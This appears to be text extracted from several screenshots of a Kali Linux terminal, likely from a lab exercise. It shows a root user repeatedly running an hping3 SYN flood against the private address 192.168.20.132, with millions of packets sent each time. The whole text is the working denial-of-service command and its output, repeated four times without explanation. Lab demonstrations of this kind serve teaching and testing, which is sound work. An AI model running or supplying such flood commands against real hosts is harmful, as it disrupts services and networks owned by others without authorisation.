 root@KaliLinux: ~
File Edit View Search Terminal Help
root@KaliLinux:~# hping3 --flood -S 192.168.20.132
HPING 192.168.20.132 (eth0 192.168.20.132): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.20.132 hping statistic ---
11986859 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@KaliLinux:~# hping3 --flood -S 192.168.20.132
HPING 192.168.20.132 (eth0 192.168.20.132): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
root@KaliLinux: ~
File Edit View Search Terminal Help
root@KaliLinux:~# hping3 --flood -S 192.168.20.132
HPING 192.168.20.132 (eth0 192.168.20.132): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.20.132 hping statistic ---
3300677 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@KaliLinux:~# hping3 --flood -S 192.168.20.132
HPING 192.168.20.132 (eth0 192.168.20.132): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
root@KaliLinux: ~
File Edit View Search Terminal Help
root@KaliLinux:~# hping3 --flood -S 192.168.20.132
HPING 192.168.20.132 (eth0 192.168.20.132): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.20.132 hping statistic ---
3994296 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@KaliLinux:~# hping3 --flood -S 192.168.20.132
HPING 192.168.20.132 (eth0 192.168.20.132): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
root@KaliLinux: ~
File Edit View Search Terminal Help
root@KaliLinux:~# hping3 --flood -S 192.168.20.132
HPING 192.168.20.132 (eth0 192.168.20.132): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.20.132 hping statistic ---
2957542 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@KaliLinux:~# hping3 --flood -S 192.168.20.132
HPING 192.168.20.132 (eth0 192.168.20.132): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown